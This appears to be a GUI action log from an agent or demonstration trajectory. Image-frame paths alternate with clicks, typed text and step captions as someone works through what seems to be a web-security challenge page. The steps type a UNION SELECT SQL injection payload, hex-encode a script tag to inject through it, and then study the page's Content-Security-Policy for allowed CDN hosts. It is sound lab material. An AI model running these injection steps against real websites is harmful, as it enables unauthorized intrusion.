
Enter 0 UNION SELECT 1,2,3-- for hex-encoding and load the blog with it as a 0x literal
type("0")

type("UN")

type("ION SELEC")

key("Return")

left_click(210, 24)

Embed the script-tag hex in the UNION SELECT query and copy its To Hex output
left_click(573, 143)

left_click(876, 143)

key("Return")

mouse_move(467, 218)

Inspect the blocked inline-script error and challenge.php's content-security-policy header in DevTools
key("F12")

left_click(199, 206)

left_click(354, 206)

left_click(162, 355)

left_click(379, 326)

scroll("down", 3)

scroll("down", 3)

Highlight 'self' and cloudflare.com in the policy and expand default-src to the cdnjs Angular warning
left_click(351, 96)

double_click(371, 96)
